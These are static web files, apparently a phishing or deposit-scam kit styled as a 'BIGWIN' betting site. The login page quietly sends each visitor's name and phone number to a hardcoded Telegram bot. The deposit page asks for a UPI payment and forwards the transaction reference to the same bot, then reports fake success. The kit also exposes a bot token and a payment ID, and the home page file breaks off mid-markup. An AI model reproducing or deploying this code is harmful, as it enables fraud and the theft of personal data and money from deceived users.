
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BIGWIN - Login</title>
    <link rel="stylesheet" href="index.css" />
    <style>
      .captcha-container {
        display: flex;
        align-items: center;
        margin-top: 10px;
      }

      .captcha-text {
        font-size: 1.2em;
        font-weight: bold;
        background-color: #f0f0f0;
        padding: 5px 10px;
        margin-right: 10px;
        border: 1px solid #ccc;
        border-radius: 5px;
      }

      .captcha-input {
        flex: 1;
        padding: 8px;
        font-size: 1em;
        border: 1px solid #ccc;
        border-radius: 5px;
      }

      .error-message {
        display: none;
        color: red;
        font-size: 0.9em;
      }
    </style>
  </head>
  <body>
    <h1>BIGWIN</h1>
    <div class="background-animation">
      <span></span><span></span><span></span><span></span><span></span>
    </div>

    <div class="login-box">
      <div class="clock" id="clock"></div>
      <h2>Login</h2>

      <input type="text" id="name" placeholder="Enter name" required />
      <div class="error-message" id="name-error">
        Please enter a valid name.
      </div>

      <input
        type="text"
        id="message"
        placeholder="Enter number"
        maxlength="10"
        oninput="validateNumberInput(this)"
        required
      />
      <div class="error-message" id="number-error">
        Please enter a 10-digit number.
      </div>

      <div class="captcha-container">
        <div class="captcha-text" id="captcha-text">12345</div>
        <input
          type="text"
          class="captcha-input"
          id="captcha-input"
          placeholder="Enter CAPTCHA"
          required
        />
      </div>
      <div class="error-message" id="captcha-error">
        CAPTCHA is incorrect. Please try again.
      </div>

      <button onclick="validateAndProcess()">Submit</button>
    </div>

    <script>
// Generate random CAPTCHA
function generateCaptcha() {
  const randomCaptcha = Math.floor(10000 + Math.random() * 90000);
  document.getElementById("captcha-text").innerText = randomCaptcha;
}

// Update the clock display
function updateClock() {
  const now = new Date();
  let hours = now.getHours();
  const minutes = now.getMinutes().toString().padStart(2, "0");
  const seconds = now.getSeconds().toString().padStart(2, "0");
  const amPm = hours >= 12 ? "PM" : "AM";
  hours = hours % 12 || 12;
  const timeString = `${hours}:${minutes}:${seconds} ${amPm}`;
  document.getElementById("clock").innerText = timeString;
}

// Ensure only numeric input is allowed for the number field
function validateNumberInput(input) {
  input.value = input.value.replace(/[^0-9]/g, "");
}

// Redirect if cookies are already set
function checkCookiesAndRedirect() {
  const userName = getCookie("userName");
  const userNumber = getCookie("userNumber");

  if (userName && userNumber) {
    window.location.href = "home.html";
  }
}

// Validate and process login
function validateAndProcess() {
  const name = document.getElementById("name").value.trim();
  const message = document.getElementById("message").value.trim();
  const captchaInput = document.getElementById("captcha-input").value.trim();
  const captchaText = document.getElementById("captcha-text").innerText.trim();

  const nameError = document.getElementById("name-error");
  const numberError = document.getElementById("number-error");
  const captchaError = document.getElementById("captcha-error");

  let isValid = true;

  // Validate name
  if (!name) {
    nameError.style.display = "block";
    isValid = false;
  } else {
    nameError.style.display = "none";
  }

  // Validate number
  if (message.length !== 10) {
    numberError.style.display = "block";
    isValid = false;
  } else {
    numberError.style.display = "none";
  }

  // Validate CAPTCHA
  if (captchaInput !== captchaText) {
    captchaError.style.display = "block";
    isValid = false;
  } else {
    captchaError.style.display = "none";
  }

  // Process valid inputs
  if (isValid) {
    setCookie("userName", name, 7);
    setCookie("userNumber", message, 7);
    sendToTelegram(name, message);
    window.location.href = "home.html";
  }
}

// Send data to Telegram
function sendToTelegram(name, message) {
  const chatId = "5786268361";
  const botToken = "7741281791:AAEDO6kZ74HWd9fqubMe4i8PD2kzCjcggyc";
  const telegramMessage = `Login Details:\nName: ${name}\nNumber: ${message}`;

  fetch(
    `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(
      telegramMessage
    )}`
  )
    .then((res) => res.json())
    .then((data) => console.log("Telegram Response:", data))
    .catch((err) => console.error("Telegram Error:", err));
}

// Set a cookie
function setCookie(name, value, days) {
  const date = new Date();
  date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
  const expires = "expires=" + date.toUTCString();
  document.cookie =
    name + "=" + encodeURIComponent(value) + ";" + expires + ";path=/";
}

// Get a cookie value by name
function getCookie(name) {
  const nameEQ = name + "=";
  const cookies = document.cookie.split(";");
  for (let i = 0; i < cookies.length; i++) {
    let cookie = cookies[i].trim();
    if (cookie.indexOf(nameEQ) === 0) {
      return decodeURIComponent(cookie.substring(nameEQ.length));
    }
  }
  return null;
}

// Initialize the script after the page has fully loaded
document.addEventListener("DOMContentLoaded", () => {
  updateClock();
  checkCookiesAndRedirect();
  generateCaptcha();
  setInterval(updateClock, 1000);
});
</Script>
</body>
</html>
</file>

<file: deposit.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Payment Page</title>
    <style>
      body {
        font-family: Arial, sans-serif;
        margin: 0;
        padding: 0;
        background-color: #fff;
        color: #000;
      }

      .container {
        padding: 20px;
        max-width: 400px;
        margin: 0 auto;
        text-align: center;
      }

      .header {
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .balance {
        font-size: 24px;
        color: #00aaff;
      }

      .time-container {
        text-align: right;
      }

      .time {
        font-size: 18px;
      }

      hr {
        margin: 20px 0;
        border: 1px solid #ddd;
      }

      .upi-id {
        font-size: 18px;
        color: red;
        margin: 10px 0;
      }

      .qr-code {
        margin: 20px 0;
        text-align: center;
      }

      .qr-code img {
        max-width: 100%;
        height: auto;
      }

      .instructions {
        font-size: 16px;
        color: orange;
        margin: 20px 0;
      }

      .payment-options {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
        gap: 10px;
        margin: 20px 0;
      }

      .payment-option {
        position: relative;
        padding: 10px;
        border: 1px solid #ddd;
        border-radius: 5px;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
      }

      .payment-option img {
        max-width: 50px;
        max-height: 50px;
      }

      .selected {
        border-color: green;
      }

      .selected::before {
        content: "✔";
        position: absolute;
        top: 5px;
        left: 5px;
        font-size: 20px;
        color: green;
      }

      .utr-input {
        margin: 20px 0;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .utr-input input {
        padding: 10px;
        font-size: 16px;
        border: 1px solid #ddd;
        border-radius: 5px;
        width: 100%;
        max-width: 150px;
        margin-right: 10px;
      }

      .utr-input button {
        padding: 10px;
        font-size: 16px;
        background-color: #007bff;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
      }

      .important-reminder {
        font-size: 14px;
        color: red;
        margin: 20px 0;
        text-align: left;
      }

      .warning {
        background-color: #f9f9f9;
        border-left: 5px solid #007bff;
        padding: 10px;
        margin-top: 20px;
        font-size: 12px;
        text-align: left;
      }

      .warning span {
        font-weight: bold;
      }

      /* Media Queries for Responsiveness */
      @media (max-width: 600px) {
        .container {
          padding: 10px;
        }

        .balance {
          font-size: 20px;
        }

        .time {
          font-size: 16px;
        }

        .upi-id {
          font-size: 16px;
        }

        .instructions {
          font-size: 14px;
        }

        .important-reminder {
          font-size: 12px;
        }

        .warning {
          font-size: 10px;
        }
      }
    </style>
  </head>

  <body>
    <div class="container">
      <div class="header">
        <span class="balance">₹ </span>
        <div class="time-container">
          <span class="time" id="timer">05:50</span>
        </div>
      </div>
      <hr />
      <div class="upi-id">UPI ID: sailakannans@okaxis</div>
      <div class="qr-code">
        <img src="WhatsApp Image 2024-12-15 at 7.49.20 AM.jpeg" alt="QR Code" />
      </div>
      <div class="instructions">Have you paid successfully?</div>
      <div class="payment-options">
        <div class="payment-option" onclick="selectPaymentOption(this)">
          <img src="download (1).jfif" alt="Paytm" />
        </div>
        <div class="payment-option" onclick="selectPaymentOption(this)">
          <img src="download (2).jfif" alt="PhonePe" />
        </div>
        <div class="payment-option" onclick="selectPaymentOption(this)">
          <img src="download (3).jfif" alt="GooglePay" />
        </div>
        <div class="payment-option" onclick="selectPaymentOption(this)">
          <img src="th.jfif" alt="Other Bank" />
        </div>
      </div>
      <form onsubmit="handleSubmit(event)">
        <div class="utr-input">
          <input
            type="text"
            id="message"
            placeholder="Input 12 digits here"
            required
          />
          <button type="submit">Submit</button>
        </div>
      </form>
      <div class="important-reminder">
        Important reminder: After completing the UPI transaction, please backfill Ref No./UTR No./Google Pay: UPI Transaction ID/Freecharge: Transaction ID (12 digits). If you do not backfill UTR, 100% of the deposit transaction will fail. Please be sure to backfill!
      </div>
      <div class="warning">
        <span>Warning:</span> Please confirm that the above account information is correct, and use this account to make the payment, otherwise the payment will not be completed correctly.
      </div>
    </div>

    <script>
      // Timer function
      function startTimer() {
        var timerElement = document.getElementById("timer");
        var timeArray = timerElement.textContent.split(":");
        var minutes = parseInt(timeArray[0]);
        var seconds = parseInt(timeArray[1]);

        function updateTimer() {
          seconds--;
          if (seconds < 0) {
            seconds = 59;
            minutes--;
          }
          if (minutes < 0) {
            minutes = 0;
            seconds = 0;
          }

          timerElement.textContent =
            (minutes < 10 ? "0" : "") +
            minutes +
            ":" +
            (seconds < 10 ? "0" : "") +
            seconds;

          if (minutes > 0 || seconds > 0) {
            setTimeout(updateTimer, 1000);
          }
        }

        updateTimer();
      }

      window.onload = startTimer;

      // Handle form submission
      function handleSubmit(event) {
        event.preventDefault();

        // Get the UTR number from the input field
        var message = document.getElementById('message').value;

        // Call the function to send the message to Telegram
        sendMessage(message);

        // Optionally, display a success alert and redirect
        alert("Payment submitted successfully!");
      }

      // Function to send the message to Telegram
      function sendMessage(message) {
        // Replace with your chat ID or group/channel ID
        var chatId = '5786268361';  // Use your numeric chat ID (not the username)

        // Replace with your Telegram bot token
        var botToken = '7741281791:AAEDO6kZ74HWd9fqubMe4i8PD2kzCjcggyc';

        // Construct the Telegram API URL with the bot token, chat ID, and the message
        var url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

        // Send a request to the Telegram API
        fetch(url)
          .then(response => response.json()) // Parse the response as JSON
          .then(data => {
            // If the message is sent successfully, show an alert
            if (data.ok) {
              alert("Message sent successfully!");
            } else {
              // If there's an error, show an error message
              alert("Error sending message: " + data.description);
            }
          })
          .catch(error => {
            // Handle any errors that occur during the request
            console.error('Error:', error);
            alert("Failed to send message.");
          });
      }

      // Mark selected payment option
      function selectPaymentOption(element) {
        var options = document.querySelectorAll(".payment-option");
        options.forEach((option) => option.classList.remove("selected"));
        element.classList.add("selected");
      }
    </script>
  </body>
</html>
</file>



<file: home.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BIGWIN</title>
    <link rel="stylesheet" href="demo.css" />
  </head>
  <body>
    <h1>BIGWIN</h1>
    <div id="balance" class="balance">
      Balance: <span id="balanceAmount">Rs 00.00</span>
    </div>

    <div class="button-container">
      <button class="button" onclick="window.location.href='withdraw.html'">
        Withdraw
      </button>
      <button class="button" onclick="openProfileModal()">Profile</button>
      <button class="button" onclick="openProfileModal()">Invite</button>
    </div>
   
    <div id="profile-modal" class="modal">
      <div class="modal-content">
